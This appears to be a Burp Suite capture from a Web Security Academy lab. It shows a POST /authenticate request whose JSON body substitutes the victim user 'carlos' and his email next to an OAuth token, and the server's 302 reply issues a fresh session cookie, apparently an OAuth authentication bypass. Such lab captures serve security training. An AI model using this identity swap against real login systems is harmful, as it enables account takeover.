 Send Cancel < > Follow redirection Burp AI Target: https://0a9200d00323602980
Request
Pretty Raw Hex Hackvertor \n
1 POST /authenticate HTTP/2
2 Host: 0a9200d00323602980530328001f005f.web-security-academy.net
3 Cookie: session=p8Vm8pCJMuBqiRqjl5MxprTwE3XoS9lE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9200d00323602980530328001f005f.web-security-academy.net/oauth-callback
9 Content-Type: application/json
10 Content-Length: 111
11 Origin: https://0a9200d00323602980530328001f005f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=4
16 Te: trailers
17
18 {
"email":"carlos@carlos-montoya.net",
"username":"carlos",
"token":"UOKy32ACxjglodzN66PDYGT2PmCVOu9cMMnEz9EHlr3"
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=TKGLaVOZG4ruDUBfy8LPIQ4KLdq831RZ; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7